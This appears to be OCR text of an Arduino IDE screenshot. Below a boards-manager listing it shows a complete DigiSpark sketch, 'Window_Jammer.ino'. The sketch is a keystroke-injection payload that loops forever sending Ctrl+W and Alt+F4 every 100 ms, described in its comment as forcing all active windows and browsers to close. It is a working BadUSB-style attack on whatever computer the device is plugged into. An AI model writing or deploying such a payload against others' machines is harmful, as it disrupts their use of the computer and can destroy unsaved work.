 Window_Jammer | Arduino IDE 2.3.1
File Edit Sketch Tools Help
Digispark (Default - 1...
BOARDS MANAGER
Filter your search...
Type: All
Arduino AVR Boards by
Arduino
1.8.6 installed
Boards included in this package:
Arduino Mega ADK, Arduino
Leonardo, Arduino Esplora, Arduin...
More info
1.8.6 REMOVE
Arduino Mbed OS Edge
Boards by Arduino
4.1.1 installed
Boards included in this package:
Arduino Edge Control
More info
4.1.1 REMOVE
Arduino Mbed OS Giga
Boards by Arduino
4.1.1 installed
Boards included in this package:
Window_Jammer.ino
1 // A simple script to have the DigiSpark constantly spam ALT+F4 and CTRL+W key combos forcing all active windows and browsers to close
2
3 #include "DigiKeyboard.h"
4
5 void setup() {
6 }
7
8 void loop() {
9 DigiKeyboard.sendKeyStroke(0);
10 DigiKeyboard.delay(100);
11 DigiKeyboard.sendKeyStroke(KEY_W, MOD_CONTROL_LEFT);
12 DigiKeyboard.delay(100);
13 DigiKeyboard.sendKeyStroke(KEY_F4, MOD_ALT_LEFT);
14 }
15
Output